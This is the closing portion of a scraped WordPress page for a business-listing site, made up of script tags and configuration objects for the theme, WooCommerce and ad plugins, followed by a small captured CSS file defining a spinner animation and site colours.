var localize = {"ajaxurl":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","nonce":"5814234ab9","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://tohrabazarbusiness.com/listing/commercial-plaza/","cart_redirectition":"yes","cart_page_url":"https://tohrabazarbusiness.com/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/header.js?ver=2.11.9" id="mylisting-header-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/quick-search-form.js?ver=2.11.9" id="mylisting-quick-search-form-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/photoswipe.js?ver=2.11.9" id="mylisting-photoswipe-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/share-modal.js?ver=2.11.9" id="mylisting-share-modal-js"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/open-chat.js?ver=2.11.9" id="mylisting-open-chat-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","security":"99a813160b"};
var ajax_url = {"url":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","security":"99a813160b"};
var ajax_url = {"url":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","security":"99a813160b"};
var ajax_url = {"url":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","security":"99a813160b"};
var ajax_url = {"url":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","security":"99a813160b"};
var ajax_url = {"url":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","security":"99a813160b"};
var ajax_url = {"url":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","security":"99a813160b"};
var ajax_url = {"url":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","security":"99a813160b"};
var ajax_url = {"url":"https://tohrabazarbusiness.com/wp-admin/admin-ajax.php","security":"99a813160b"};
//# sourceURL=wpadcenter-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/isotope.js?ver=2.11.9" id="mylisting-isotope-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_df454576f01b9d6b402a95646cd585a3","fragment_name":"wc_fragments_df454576f01b9d6b402a95646cd585a3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script async defer type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/back-to-top.js?ver=2.11.9" id="mylisting-back-to-top-js"></script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tohrabazarbusiness.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tohrabazarbusiness.com/wp-content/uploads/mylisting-dynamic-styles.css?ver=1768387422
body_size: -189
content:
:root { --accent: #6c1cff; } @keyframes spin3 { 0%, 100% { box-shadow: 10px 10px rgba(221, 178, 113, 1), -10px 10px rgba(221, 178, 113, 0.2), -10px -10px rgba(221, 178, 113, 1), 10px -10px rgba(221, 178, 113, 0.2); } 25% { box-shadow: -10px 10px rgba(221, 178, 113, 0.2), -10px -10px rgba(221, 178, 113, 1), 10px -10px rgba(221, 178, 113, 0.2), 10px 10px rgba(221, 178, 113, 1); } 50% { box-shadow: -10px -10px rgba(221, 178, 113, 1), 10px -10px rgba(221, 178, 113, 0.2), 10px 10px rgba(221, 178, 113, 1), -10px 10px rgba(221, 178, 113, 0.2); } 75% { box-shadow: 10px -10px rgba(221, 178, 113, 0.2), 10px 10px rgba(221, 178, 113, 1), -10px 10px rgba(221, 178, 113, 0.2), -10px -10px rgba(221, 178, 113, 1); } } #wpadminbar { top: 0 !important; } #c27-site-wrapper { background-color: #bbbdbf }